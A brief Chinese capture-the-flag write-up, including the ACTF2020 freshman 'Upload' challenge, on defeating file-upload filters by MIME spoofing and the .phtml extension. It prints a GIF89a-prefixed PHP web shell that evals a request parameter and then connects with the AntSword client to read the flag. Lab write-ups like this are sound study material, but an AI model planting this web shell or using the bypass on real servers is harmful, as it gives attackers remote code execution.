发现不行,好像是.htaccess这个文件不起作用

那我们用后缀名绕过 phtml

GIF89a

<script language="php">eval($_REQUEST['cmd'])</script>

然后用蚁剑连接

根目录找到flag



[ACTF2020 新生赛]Upload

这道题就是MIME绕过就行,还有一些后缀名被过滤了

后缀名我们就用phtml,这个是可以被解析的

蚁剑连接,根目录找到flag